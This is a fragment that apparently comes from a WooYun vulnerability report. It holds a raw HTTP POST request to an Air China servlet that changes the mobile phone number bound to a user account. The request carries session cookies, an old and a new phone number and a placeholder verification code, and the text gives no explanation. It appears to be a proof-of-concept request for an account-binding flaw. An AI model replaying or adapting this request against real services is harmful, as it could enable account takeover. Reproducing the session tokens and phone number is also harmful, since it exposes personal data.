 POST /www/servlet/com.ace.um.userBind.servlet.ModMobilePhone HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://www.airchina.com.cn/www/jsp/userManager/mobileModBind.jsp?Rnd=0.9608719303502822
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
Host: www.airchina.com.cn
Content-Length: 88
DNT: 1
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=8783C0D8DB1A644E4AEDFBDD3E6D0582; mbox=session#1379335239631-185089#1379340460|check#true#1379338660; s_sess=%20s_cc%3Dtrue%3B%20s_sq%3D%3B;
userName=YWJiYmJiYw==; masterSessionId=NDE0MDcxMjA4ODI0; BIGipServerWeb_http=3993181868.20480.0000; Countdown=32; mobilePhoneS=
newMobilePhone=13400000000&oldMobilePhone=13877237723&Code=1234&userName=abbbbbc&lang=cn
www.wooyun.org